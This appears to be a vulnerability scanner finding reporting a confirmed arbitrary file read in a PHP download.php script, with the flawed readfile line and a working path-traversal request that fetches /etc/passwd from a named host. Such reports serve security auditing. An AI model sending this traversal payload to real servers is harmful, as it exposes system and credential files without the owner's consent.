 Arbitrary File Reading
High Level Vulnerability. Confirmed
Check Vulnerability Cancel Confirmation Reject
Line 23
Function readfile
Entry File
\download.php
Query GET /public_html/ /download.php?n=..%2F..%2F..%2F..%
2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
Host: .ru
Accept-Encoding: identity
Connection: close
Condition file_exists('./files/../../../../../../../../etc/passwd')
Vulnerable File
\download.php
Code readfile($fpath);